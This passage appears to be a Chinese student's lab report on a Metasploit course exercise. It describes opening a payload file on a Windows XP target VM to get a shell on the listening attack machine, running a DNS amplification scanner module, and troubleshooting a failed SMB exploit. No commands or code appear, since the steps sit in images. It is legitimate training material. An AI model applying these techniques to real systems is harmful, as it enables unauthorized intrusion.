





把这个文件复制出来,放到靶机上。攻击机开启监听。

在靶机上打开这个文件,攻击机就得逞了。



如图,成功获取了shell。查看一下ipconfig吧!

当然,以上过程都是最终顺利的过程,中间的坎坷和遇到的困难都写在第三部分了,大家遇到同样困难时候可以参考!





### 2.4 辅助模块应用

查看一下都有哪些辅助模块。

1200个,简直浩如烟海。不过实验要求我们成功应用任何一个辅助模块都可以,于是我选择了scanner/dns/dns_amp模块,用来扫描dns。

成功使用。

至此,本次实验坎坷结束。

3.问题及解决方案

我主要遇到了两大问题,虽说最后的解决方法都挺简单粗暴的,但是解决的过程真的让人抓耳挠腮。起码,我在解决问题(而且无效)的过程中,浪费了至少好几个小时!不过也挺好,也学到了一些知识。

问题1:起初,我用的是中文版WindowsXP系统,但是,445端口明明开放,却no session was created。

我耗费了许多时间和精力在解决这个问题上,基本把网络上的各种方法研究编了,比如关防火墙,设置变量等等。这些方法都不能解决我的问题

问题1解决办法:最后,我实在是不知道如何解决了,毕竟已经跟它耗了七八个小时了,那就不跟他耗了。我重新下载了英文版的WindowsXP虚拟机,问题就解决.

同时,我也开辟了做实验的新思路。

4.学习感悟、思考等

要在这个过程中有所思考、有所提高的。实验的过程中,我遇到了好多bug,让人焦头烂额。这些bug解决起来倒也不难,但是找到那个简单解决方法的过程是真难。最后,感谢老师的耐心指导和其他同学的帮助。也感谢网络大佬们的智慧宝库,真的给我完成实验提供了相当大的指引!

参考资料

本次实验中,我参考的资料如下:

1.Metasploit渗透测试,在攻击模块执行exploit时出现远程主机不可达,什么原因?

2.Kali linux-Exploit failed :Rex::ConnectionTimeout解决方法

3.Metasploit漏洞框架

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享